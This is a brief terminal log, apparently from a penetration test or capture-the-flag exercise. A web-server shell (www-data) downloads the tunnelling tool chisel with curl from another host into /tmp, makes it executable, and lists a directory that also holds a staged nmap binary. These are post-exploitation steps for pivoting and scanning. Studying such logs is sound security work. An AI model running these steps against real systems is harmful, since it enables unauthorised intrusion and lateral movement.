 www-data@95b1abfd18ed:/tmp$ curl 10.0.3.51/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 7888k  100 7888k    0     0   942k      0  0:00:08  0:00:08 --:--:--  729k
www-data@95b1abfd18ed:/tmp$ chmod +x chisel
www-data@95b1abfd18ed:/tmp$ ls -la
total 13720
drwxrwxrwt 1 root     root        4096 Mar  6 16:47 .
drwxr-xr-x 1 root     root        4096 Nov 11 18:35 ..
-rwxr-xr-x 1 www-data www-data 8077312 Mar  6 16:47 chisel
-rwxr-xr-x 1 www-data www-data 5944464 Mar  6 16:27 nmap
-rw-r--r-- 1 www-data www-data   12813 Mar  6 16:27 nmap-services
www-data@95b1abfd18ed:/tmp$